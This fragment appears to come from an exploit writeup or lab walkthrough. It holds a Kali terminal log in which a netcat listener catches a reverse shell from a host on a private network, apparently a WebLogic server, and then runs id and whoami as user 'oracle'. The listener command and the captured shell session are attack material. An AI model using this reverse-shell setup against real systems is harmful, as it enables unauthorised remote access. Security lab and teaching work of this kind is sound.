 ┌──(kali㉿Kali)-[~]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.75] 40290
bash: no job control in this shell
[oracle@4592d14fe132 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@4592d14fe132 base_domain]$ whoami
whoami
oracle
[oracle@4592d14fe132 base_domain]$